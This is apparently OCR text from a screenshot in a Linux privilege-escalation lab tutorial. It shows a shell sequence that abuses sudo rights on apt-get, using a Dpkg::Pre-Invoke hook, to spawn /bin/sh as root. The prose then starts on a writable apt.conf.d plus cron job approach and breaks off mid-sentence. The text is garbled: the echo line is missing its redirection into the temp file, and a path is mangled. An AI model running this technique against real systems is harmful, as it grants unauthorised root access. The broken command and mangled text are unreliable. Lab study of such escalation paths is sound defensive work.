
TF=$(mktemp)

echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}'
sudo apt-get install -c $TF sl
Crontab Lab setups for Privilege
Escalation
This strategy is based upon a situation in which we
assume that apt.conf.d can be written in order to plan a
cronjob job to update the package with the command apt-
get update. As we have said, we gave /adt-conf.d